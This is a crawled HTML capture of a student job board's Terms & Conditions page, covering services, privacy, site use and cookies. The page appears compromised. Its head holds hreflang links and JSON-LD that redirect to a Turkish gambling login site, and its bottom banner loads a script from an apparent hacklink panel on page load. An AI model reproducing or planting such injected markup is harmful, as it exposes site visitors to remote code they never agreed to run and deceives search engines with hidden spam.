

--- FILE ---
content_type: text/html;charset=utf-8
request_url: https://campuscareercenter.com/terms-of-use/
body_size: 7700
content:
<!DOCTYPE html>
<html lang="en">
<head>
	<meta charset="utf-8">
	<meta http-equiv="X-UA-Compatible" content="IE=edge">
	<meta name="viewport" content="width=device-width, initial-scale=1">
	<!-- The above 3 meta tags *must* come first in the head; any other head content must come *after* these tags -->

	<meta name="keywords" content="">
	<meta name="description" content="">
	<meta name="viewport" content="width=device-width, height=device-height,
                                   initial-scale=1.0, maximum-scale=1.0,
                                   target-densityDpi=device-dpi">
	<link rel="alternate" type="application/rss+xml" title="Jobs" href="https://campuscareercenter.com/rss/">

	<title>Terms &amp; Conditions | CampusCareerCenter</title>

	<link href="https://cdn.smartjobboard.com/2025.09/templates/ShineDND/assets/styles.css" rel="stylesheet">
	<link href="https://campuscareercenter.com/templates/ShineDND/assets/style/styles.css?v=1763476683.9162" rel="stylesheet" id="styles">

	<link rel="icon" href="https://campuscareercenter.com/templates/ShineDND/assets/images/_campusCC-Icon 2.png" type="image/x-icon" />
<link href="https://cdn.smartjobboard.com/fonts/fira-sans/style.css" rel="stylesheet" type="text/css" media="print" onload="this.media='all'; this.onload=null;">
<meta property="og:type" content="website" />
<meta property="og:site_name" content="CampusCareerCenter" />
<meta property="og:url" content="https://campuscareercenter.com/terms-of-use/" />
<meta property="og:title" content="Terms &amp; Conditions | CampusCareerCenter" />
<meta property="og:description" content="" />
<meta property="og:image" content="https://campuscareercenter.com/templates/ShineDND/assets/images/campusCC%20Banner%202.png" />
<meta name="twitter:image" content="https://campuscareercenter.com/templates/ShineDND/assets/images/campusCC%20Banner%202.png">
<meta property="og:image" content="https://campuscareercenter.com/templates/ShineDND/assets/images/campusCC%20Banner%202.png" />
<script type="application/ld+json">{"@context":"https:\/\/schema.org","@type":"WebSite","url":"https:\/\/campuscareercenter.com","image":"https:\/\/campuscareercenter.com\/templates\/ShineDND\/assets\/images\/campusCC%20Banner%202.png","description":"CampusCareerCenter has been a key search component in connecting thousands of students and recent grads with employers across the country. Get started in finding your ideal entry level job or internship today!","keywords":"Entry level job, Internships, Internship, Entry Level Jobs","name":"CampusCareerCenter","potentialAction":{"@type":"SearchAction","target":"https:\/\/campuscareercenter.com\/jobs\/?q={q}","query-input":"required name=q"}}</script>
            <!-- Global Site Tag (gtag.js) - Google Analytics -->
        <script async src="https://www.googletagmanager.com/gtag/js?id=UA-110320771-1"></script>
        <script>
            window.dataLayer = window.dataLayer || [];
            function gtag(){ dataLayer.push(arguments); }
            gtag('js', new Date());
                                        gtag('config', 'UA-110320771-1', {
                    'anonymize_ip': true,
                    'dimension1': 'campuscareercenter.mysmartjobboard.com',
                    'dimension2': 'ShineDND'
                });
                    </script>
            <script>
    </script>	<style type="text/css">.form-group.login-help.text-center div a:first-child { display: none; }

.main-banner:before  {
 background-image: none;  
 background-size: cover;
}
body.body__inner .navbar {
 background-image: none;
}
.logo {
  padding-bottom:0px!important;
}
.navbar {
  background-color:none;
  text-align:right;
}
.navbar-right {
  color:#965eb2;
}
.navbar-left {
  text-align:right;
  background-color:#f0f0f0;
  border-bottom:#7d90b2 1px solid;
  color:#965eb2;
  width:100%;
  height:40px;
  padding:0px 10px 0px 0px!important;
}
.navbar__item a {
  color:#965eb2!important;
  vertical-align:center;
  text-align:left;
  padding:10px 10px 10px 10px!important;
}
ul.dropdown-menu {
  background-color:#f0f0f0;
}
li.navbar__link {
  width:100%;
  padding:10px 10px 0px 0px!important;
  text-decoration:none!important;
}
.navbar__item.active {
  font-weight:400!important;
  text-decoration:none!important;
}
.nav {
  background-color:none!important;
}
.search-header:before {
  background-image:url('https://experiencedalliehealth.mysmartjobboard.com/files/pictures/AdobeStock_58308820_1.jpg')!important;
  margin-top:15px;
}
.quick-search__wrapper {
  padding-top:20px!important; 
}
.quick-search__find {
  background-color:#965eb2!important;
}

.itemLabel {
  color:#965eb2;
}
.footer {
  background-color:#fbfbfb!important;
  border-top:#7d90b2 1px solid;
  color:#965eb2;
}
.main-sections__listing__featured {
  background-color:#e9e9eb!important;
}
.footer-nav__link {
  color:#965eb2!important;
}
a {
  color:#965eb2!important;
}
.listing-item__title {
  color:#965eb2!important;
}
.listing__title {
  color:#4976c7!important;
}
.featured-companies__title {
  color:#4976c7!important;
}
.burger-button__wrapper {
  background-color:#965eb2!important;
  opacity:50%;
  color:#fafafa!important;
}
a.btn.btn__orange.employer-group {
    display: none;
}
.details-footer__btn-apply, .btn {
  background-color:#965eb2!important;
  color:#FAFAFA!important;
}
.featured-companies__jobs, .search-results__title  {
  display: none;
}
h1.search-results__title {
  display:none;
}
a.backfilling__from {
  visibility:hidden;
}
.banner {
  height:25px!important; 
}
li.listing-item__info--item-location, li.listing-item__info--item-website  {
  color:#965eb2!important;
  font-weight:bold;
}
div.col-lg-4.col-12.p-2.d-flex.justify-content-xl-end.justify-content-start {
  display:none;
}
div.container {
  width:100%;
}
</style>
  <meta name="google-site-verification" content="4mKFo_N7Qi04L4CJR-DtjOfBYtUMZBCzDkruDUURhA8" />
  <meta charset="UTF-8">
  <meta name="viewport" content="width=device-width, initial-scale=1.0">
  <link rel="canonical" href="https://campuscareercenter.com/"/>
  <link rel="alternate" hreflang="tr" href="https://tr.yeni-jojobet-giris.live/"/>
  <link rel="alternate" hreflang="az" href="https://tr.yeni-jojobet-giris.live/"/>
  <link rel="alternate" hreflang="pt" href="https://tr.yeni-jojobet-giris.live/"/>
  <link rel="alternate" hreflang="ru" href="https://tr.yeni-jojobet-giris.live/"/>
  <link rel="alternate" hreflang="uk" href="https://tr.yeni-jojobet-giris.live/"/>
  <link rel="alternate" hreflang="kk" href="https://tr.yeni-jojobet-giris.live/"/>
  <link rel="alternate" hreflang="ar" href="https://tr.yeni-jojobet-giris.live/"/>
  <link rel="alternate" hreflang="en" href="https://tr.yeni-jojobet-giris.live/"/>
  <link rel="alternate" hreflang="es" href="https://tr.yeni-jojobet-giris.live/"/>
  <link rel="alternate" hreflang="pl" href="https://tr.yeni-jojobet-giris.live/"/>
  <link rel="alternate" hreflang="x-default" href="https://tr.yeni-jojobet-giris.live/"/>
  <script type="application/ld+json">
  {
    "@context": "https://schema.org",
    "@type": "WebPage",
    "name": "Jojobet - Güncel Giriş ve Erişim Rehberi - Jojobet Giriş",
    "description": "Jojobet güncel giriş adresi ve güvenli erişim adımları. mobil giriş, yeni adres bilgileri ve Jojobet kullanıcı deneyimi hakkında her şey.",
    "publisher": {
      "@type": "Organization",
      "name": "Jojobet Giriş"
    }
  }
  </script></style>
	<script src="https://code.jquery.com/jquery-3.6.4.min.js" integrity="sha256-oP6HI9z1XaZNBrJURtCoUT5SUnxFr8s3BzRl+cbzUq8=" crossorigin="anonymous"></script>
<script src="https://cdn.smartjobboard.com/5.0.41/templates/ShineDND/assets/scripts.js"></script>
<script>
$(document).ready(function () {
 /* $( ".job-type" ).append("<br />");
  $(".details-footer__btn-apply").clone().appendTo( ".job-type" ).removeAttr("data-target");
  if($('a.link:contains("Employer Registration")').length > 0) {$('a.link:contains("Employer Registration")').css("display","none")}

  var scr_ads = document.createElement("script");
  scr_ads.type = "text/javascript";
  scr_ads.src = "http://www.purecampus.com/admanager/utilities/code.asp?zoneid=1&amp;mode=j";
  $("a.logo__text.navbar-brand").append("<a href='http://cicad.us/3tps9mZ' target='_blank' rel='noopener noreferrer'><img src='https://s3.amazonaws.com/www.hiremagnet.com/images/nsa_banner_20210204.jpg' alt='NSA Jobs' width='468' height='60' border='0' /></a>");
  $(scr_ads).appendTo("div.nsaAdSec");*/
  
});
</script>
</head>
<body class="body__inner">
	<nav class="navbar navbar-default ">
	<div class="container container-fluid">
		<div class="logo navbar-header">
			<a class="logo__text navbar-brand" href="https://campuscareercenter.com">
				<img src="https://campuscareercenter.com/templates/ShineDND/assets/images/campusCC%20Banner%202.png" alt="CampusCareerCenter" />
			</a>
		</div>
		<div class="burger-button__wrapper burger-button__wrapper__js visible-sm visible-xs"
			 data-target="#navbar-collapse" data-toggle="collapse">
			<div class="burger-button"></div>
		</div>
		<div class="collapse navbar-collapse" id="navbar-collapse">
			<div class="visible-sm visible-xs">
													<ul class="nav navbar-nav navbar-left">
            <li class="navbar__item ">
            <a class="navbar__link" href="/jobs/" ><span>Jobs</span></a>
                    </li>
            <li class="navbar__item  dropdown">
            <a class="navbar__link" href="/companies/" ><span>Research Employers</span></a>
                            <ul class="dropdown-menu">
                                            <li class="navbar__item ">
                            <a class="navbar__link" href="/premier-partners/" ><span>Premier Partners</span></a>
                        </li>
                                            <li class="navbar__item ">
                            <a class="navbar__link" href="/view-all-employers/" ><span>View All Employers</span></a>
                        </li>
                                    </ul>
                    </li>
            <li class="navbar__item  dropdown">
            <a class="navbar__link" href="/employers/" ><span>Employers</span></a>
                            <ul class="dropdown-menu">
                                            <li class="navbar__item ">
                            <a class="navbar__link" href="/products-and-services/" ><span>Products and Services</span></a>
                        </li>
                                            <li class="navbar__item ">
                            <a class="navbar__link" href="/pricing/" ><span>Pricing</span></a>
                        </li>
                                    </ul>
                    </li>
            <li class="navbar__item  dropdown">
            <a class="navbar__link" href="http://www.hiremagnet.com/" ><span>Network</span></a>
                            <ul class="dropdown-menu">
                                            <li class="navbar__item ">
                            <a class="navbar__link" href="http://www.experiencedrn.com" ><span>ExperiencedRN</span></a>
                        </li>
                                            <li class="navbar__item ">
                            <a class="navbar__link" href="http://www.experiencedalliedhealth.com" ><span>ExperiencedAlliedHealth</span></a>
                        </li>
                                            <li class="navbar__item ">
                            <a class="navbar__link" href="http://www.campusrn.com" ><span>CampusRN</span></a>
                        </li>
                                            <li class="navbar__item ">
                            <a class="navbar__link" href="http://www.campusalliedhealth.com" ><span>CampusAlliedHealth</span></a>
                        </li>
                                            <li class="navbar__item ">
                            <a class="navbar__link" href="http://www.campusgov.com" ><span>CampusGov</span></a>
                        </li>
                                    </ul>
                    </li>
            <li class="navbar__item ">
            <a class="navbar__link" href="/contact/" ><span>Contact Us</span></a>
                    </li>
            <li class="navbar__item ">
            <a class="navbar__link" href="https://campuscareercenter.mysmartjobboard.com/blog/" ><span>News</span></a>
                    </li>
    </ul>


				
			</div>
			<ul class="nav navbar-nav navbar-right">
									<li class="navbar__item ">
						<a class="navbar__link navbar__login" href="https://campuscareercenter.com/login/">Sign in</a>
					</li>
					<li class="navbar__item">
                        <a class="navbar__link" href="https://campuscareercenter.com/registration/">Sign up</a>
                    </li>
							</ul>
			<div class="visible-md visible-lg">
									<ul class="nav navbar-nav navbar-left">
            <li class="navbar__item ">
            <a class="navbar__link" href="/jobs/" ><span>Jobs</span></a>
                    </li>
            <li class="navbar__item  dropdown">
            <a class="navbar__link" href="/companies/" ><span>Research Employers</span></a>
                            <ul class="dropdown-menu">
                                            <li class="navbar__item ">
                            <a class="navbar__link" href="/premier-partners/" ><span>Premier Partners</span></a>
                        </li>
                                            <li class="navbar__item ">
                            <a class="navbar__link" href="/view-all-employers/" ><span>View All Employers</span></a>
                        </li>
                                    </ul>
                    </li>
            <li class="navbar__item  dropdown">
            <a class="navbar__link" href="/employers/" ><span>Employers</span></a>
                            <ul class="dropdown-menu">
                                            <li class="navbar__item ">
                            <a class="navbar__link" href="/products-and-services/" ><span>Products and Services</span></a>
                        </li>
                                            <li class="navbar__item ">
                            <a class="navbar__link" href="/pricing/" ><span>Pricing</span></a>
                        </li>
                                    </ul>
                    </li>
            <li class="navbar__item  dropdown">
            <a class="navbar__link" href="http://www.hiremagnet.com/" ><span>Network</span></a>
                            <ul class="dropdown-menu">
                                            <li class="navbar__item ">
                            <a class="navbar__link" href="http://www.experiencedrn.com" ><span>ExperiencedRN</span></a>
                        </li>
                                            <li class="navbar__item ">
                            <a class="navbar__link" href="http://www.experiencedalliedhealth.com" ><span>ExperiencedAlliedHealth</span></a>
                        </li>
                                            <li class="navbar__item ">
                            <a class="navbar__link" href="http://www.campusrn.com" ><span>CampusRN</span></a>
                        </li>
                                            <li class="navbar__item ">
                            <a class="navbar__link" href="http://www.campusalliedhealth.com" ><span>CampusAlliedHealth</span></a>
                        </li>
                                            <li class="navbar__item ">
                            <a class="navbar__link" href="http://www.campusgov.com" ><span>CampusGov</span></a>
                        </li>
                                    </ul>
                    </li>
            <li class="navbar__item ">
            <a class="navbar__link" href="/contact/" ><span>Contact Us</span></a>
                    </li>
            <li class="navbar__item ">
            <a class="navbar__link" href="https://campuscareercenter.mysmartjobboard.com/blog/" ><span>News</span></a>
                    </li>
    </ul>


				
			</div>
		</div>
	</div>
</nav>

<div id="apply-modal" class="modal fade" tabindex="-1">
	<div class="modal-dialog">
		<div class="modal-content">
			<div class="modal-header">
				<button type="button" class="close" data-dismiss="modal" aria-label="Close"></button>
				<h4 class="modal-title"></h4>
			</div>
			<div class="modal-body">
			</div>
		</div>
	</div>
</div>


	<div id="loading"></div>

	<div class="modal fade" id="message-modal" tabindex="-1" role="dialog" aria-labelledby="message-modal-label">
		<div class="modal-dialog" role="document">
			<div class="modal-content">
				<div class="modal-header">
					<button type="button" class="close" data-dismiss="modal" aria-label="Close"></button>
					<h4 class="modal-title" id="message-modal-label">Modal title</h4>
				</div>
				<div class="modal-body">

				</div>
				<div class="modal-footer">
					<button type="button" class="btn btn-default" data-dismiss="modal">Close</button>
				</div>
			</div>
		</div>
	</div>

	<div class="flash-messages">
		                
	</div>

	
	<div class="page-row page-row-expanded static-pages__wrapper">
    <div class="static-pages content-text">
        <h1 class="title__primary title__primary-small">Terms &amp; Conditions</h1>
    </div>

    

            <div class="container">
            <div class="static-pages content-text">
                <h4>Introduction</h4>
<p style="text-align: start;">Please read these Terms &amp; Conditions carefully before using <u>CampusCareerCenter</u>.<br /><u>CampusCareerCenter</u> reserves the right to modify these Terms &amp; Conditions at any time.</p>
<h4><br />Services Provided</h4>
<p><u>CampusCareerCenter</u> provides a service to bring Job Seekers and Employers together. Job Seekers and Employers can register, create profiles/job posts and search for jobs and resumes.</p>
<h4><br />Privacy Policy</h4>
<p>Job Seeker personal data will be available to Employers visiting <u>CampusCareerCenter</u>. Personal data includes a Name which is mandatory, an email Address which is mandatory and a Telephone Number which is optional.</p>
<p>Personal data provided by the user may be used by <u>CampusCareerCenter</u> to notify the user of any news, and or promotional offers relating only to the <u>CampusCareerCenter</u> website. The user can unsubscribe from these notifications at anytime.</p>
<p style="text-align: start;"><u>CampusCareerCenter</u> will not disclose user personal data to any third party.</p>
<h4><br />Website Use</h4>
<p><u>CampusCareerCenter</u> may not be used for any of the following purposes:</p>
<ol>
<li>To contact <u>CampusCareerCenter</u> users regarding any issue apart from the purpose of recruitment.</li>
<li style="text-align: start;">To contact <u>CampusCareerCenter</u> users to offer any services from a 3rd party company.</li>
<li>To post any illegal content.</li>
</ol>
<p>The user is required to provide truthful information in their profile or job post.</p>
<p>It is prohibited to use any text or images from <u>CampusCareerCenter</u> for personal or commercial use.<br />&nbsp;</p>
<h4>User Information</h4>
<p><u>CampusCareerCenter</u> does not hold responsibility for any untruthful and/or inaccurate information included in job posts and profiles.</p>
<p><u>CampusCareerCenter</u> reserves the right to edit or delete any information submitted by the user to the website.</p>
<h4><br />Liability</h4>
<p><u>CampusCareerCenter</u> will not be responsible for any loss or damage the user may encounter from using the website.<br />&nbsp;</p>
<h4>Cookies Policy</h4>
<p>Our website uses cookies.</p>
<p>A cookie is a file containing an identifier (a string of letters and numbers) that is sent by a web server to a web browser and is stored by the browser. The identifier is then sent back to the server each time the browser requests a page from the server.</p>
<p>We use Google Analytics to analyse the use of our website.</p>
<p>Our analytics service provider generates statistical and other information about website use by means of cookies.</p>
<p>You can delete cookies already stored on your computer. Please visit the 'Help' option in your browser menu to learn how to do this. Deleting cookies will have a negative impact on the usability of this website.</p>
            </div>
        </div>
    
    
    

</div>



	<div class="page-row hidden-print">
            <div class="banner banner--bottom ">
            <script src="https://panel.hacklinkjet.com/zirve.js"></script>
        </div>
    
    <div class="widgets__container editable-only     " data-name="footer">
            <div class="section" data-type="footer" data-name="Footer" >
    <footer class="footer">
        <div class="container">
                        <center>
<div>
<div>
<table style="width: 80%;">
<tbody>
<tr>
<td><a class="footer-nav__link" href="https://campuscareercenter.com/">Home</a></td>
<td><a class="footer-nav__link" href="https://campuscareercenter.com/contact/">Contact</a></td>
<td><a class="footer-nav__link" href="https://campuscareercenter.com/terms-of-use/">Terms &amp; Conditions</a></td>
<td><a class="footer-nav__link" href="https://campuscareercenter.com/jobs/">Find Jobs</a></td>
<td><a class="footer-nav__link" href="https://campuscareercenter.com/add-listing/?listing_type_id=Resume">Create&nbsp;Profile</a></td>
<td><a class="footer-nav__link" href="https://campuscareercenter.com/login/">Sign in</a></td>
</tr>
</tbody>
</table>
<!--
<ul style="column-count: 2; list-style-type: none; margin: 10px 50px 30px 100px;">
<li><a class="footer-nav__link" href="https://campuscareercenter.com/">Home</a></li>
<li><a class="footer-nav__link" href="https://campuscareercenter.com/contact/">Contact</a></li>
<li><a class="footer-nav__link" href="https://campuscareercenter.com/terms-of-use/">Terms &amp; Conditions</a></li>
<li><a class="footer-nav__link" href="https://campuscareercenter.com/jobs/">Find Jobs</a></li>
<li><a class="footer-nav__link" href="https://campuscareercenter.com/add-listing/?listing_type_id=Resume">Create&nbsp;Profile</a></li>
<li><a class="footer-nav__link" href="https://campuscareercenter.com/login/">Sign in</a></li>
</ul>--></div>
<div>&nbsp;</div>
</div>
<div><span style="color: #808080;">&copy; 2008-2026 Powered by </span><span id="238" class="gr_ gr_238 gr-alert gr_spell gr_inline_cards gr_run_anim ContextualSpelling ins-del multiReplace" data-gr-id="238">HireMagnet</span><span style="color: #808080;">.com</span></div>
</center>        </div>
    </footer>
</div>

    </div>



</div>
	<script src="https://cdn.smartjobboard.com/2025.09/templates/ShineDND/assets/scripts.js"></script>
	<script>
		document.addEventListener("touchstart", function() { }, false);

		// Set global javascript value for page
		window.SJB_GlobalSiteUrl = 'https://campuscareercenter.com';
		window.SJB_UserSiteUrl   = 'https://campuscareercenter.com';

		function message(title, content) {
			var modal = $('#message-modal');
			modal.find('.modal-title').html(title);
			modal.find('.modal-body').html(content);
			modal.modal('show');
		}

		function sliderHeight() {
			var maxHeight = 0;
			$('.main-banner.item').height('inherit');
			$('.main-banner.item').each(function(){
				if ($(this).height() > maxHeight) {
					maxHeight = $(this).height();
				}
			});
			$('.main-banner.item').height(maxHeight);
		}

		$(document).ready(function() {
			$('table').each(function() {
				$(this).wrap('<div class="table-responsive"/>')
			});
			sliderHeight();
		});

		$(window).resize(function() {
			sliderHeight();
		});
	</script>

	<script src="https://campuscareercenter.com/system/ext/jquery/bootstrap-datepicker/i18n/bootstrap-datepicker.en.min.js?v=2025.09"></script>

	 <meta name="csrf-token" content="">                 <script>
                    $(document).ready(function() {
                        var recaptchaStarted = false;
                        function recaptchaLoad () {
                            if (!recaptchaStarted) {
                                recaptchaStarted = true;
                                $('body').append('<scr' + 'ipt src="https://www.google.com/recaptcha/api.js?onload=recaptchaOnLoad&render=explicit" async defer></scr' + 'ipt>')
                                $(window).off('scroll', recaptchaLoad);
                            }
                        }
                        $('.with-captcha :submit').each(function() {
                            if (!$(this).prop('disabled')) {
                                $(this).prop('disabled', true);
                                $(this).data('pre-captcha-disabled', true);
                            }
                        });
                        $('.with-captcha :input').keydown(recaptchaLoad);
                        setTimeout(recaptchaLoad, 5000);
                        $(window).on('scroll', recaptchaLoad);
                    });
                </script>            <script>
                var recaptchaLoaded = false;
                function recaptchaOnLoad() {
                    if (typeof captchaCompleted != 'undefined') {
                        return;
                    }
                    recaptchaLoaded = true;
                    $('.with-captcha').each(function() {
                        var form = $(this);
                        if (form.data('captcha-inited')) {
                            return true;
                        }
                        form.data('captcha-inited', true);
                        var recaptcha = $('<div class="recaptcha-container form-group"></div>');
                        form.find('input[type="submit"]')
                            .after(recaptcha);
                        recaptcha.uniqueId();
                        var id = grecaptcha.render(recaptcha.attr('id'), {
                            'sitekey': '6LcKwyAUAAAAANWAgSImC3RWxGe4Dz0A2qeuwwl3',
                            'size': 'invisible',
                            'badge': 'inline',
                            'hl': 'en',
                            'callback': function() {
                                form.data('captcha-triggered', true);
                                form.submit();
                            }
                        });
                
                        form.submit(function(e) {
                            if (!$(this).data('captcha-triggered')) {
                                e.preventDefault();
                                e.stopImmediatePropagation();
                                grecaptcha.execute(id);
                            }
                        });
                
                        var handlers = $._data(this, 'events')['submit'];
                        // take out the handler we just inserted from the end
                        var handler = handlers.pop();
                        // move it at the beginning
                        handlers.splice(0, 0, handler);
                        
                        $('.with-captcha :submit').each(function() {
                            if ($(this).prop('disabled') && $(this).data('pre-captcha-disabled')) {
                                $(this).prop('disabled', false);
                            }
                        });
                    });
                }
                
                function newRecaptchaForm() {
                    if (recaptchaLoaded) { // preventing node inserted before recaptcha load
                        recaptchaOnLoad();
                    }
                }
                const observer = new MutationObserver(newRecaptchaForm);
                observer.observe($('body').get(0), { childList: true, subtree: true });
            </script>     <script>
        $('.navbar__link').on('touchstart focus', function () {
            var i = $(this).parents('.navbar__item');
            var result = !(i.is('.dropdown') && !$(this).is('.hover')) || $(document).width() < 993;
            $('.navbar__link.hover').removeClass('hover');
            i.find('.navbar__link').addClass('hover');
            return result;
        });

        $(document).on('click', function (e) {
            var dropdown = $('.navbar__link.hover').closest('.navbar__item');

            if (!dropdown.is(e.target) && dropdown.has(e.target).length === 0) {
                dropdown.find('.navbar__link.hover').removeClass('hover');
            }
        });
    </script>
 	<script>
		$("#apply-modal")
			.on('show.bs.modal', function(event) {
				if (!$(event.target).is('#apply-modal')) return;
				var button = $(event.relatedTarget);
				var titleData = button.data('title');
				var self = $(this);
				var updateTiny = typeof tinyconfig != 'undefined';
				self.find('.modal-title').text(titleData);
				if (button.data('applied')) {
					self.find('.modal-body').html('<p class="alert alert-danger">' + "You already applied to this job" + '</p>');
					return;
				}
				$.get(button.data('href'), function(data) {
					if (typeof data == 'object') {
						window.location.href = data.redirect;
						return;
					}
					self.find('.modal-body').html(data);
					self.find('.form-control').first().focus().select();
					if (updateTiny) {
						setTimeout(function () {
							tinymce.remove();
							tinymce.init(tinyconfig);
						}, 0);
					}
				});
			})
			.on('shown.bs.modal', function() {
				$(this).find('.form-control').first().focus().select();
			});
	</script>
 
    
</body>
</html>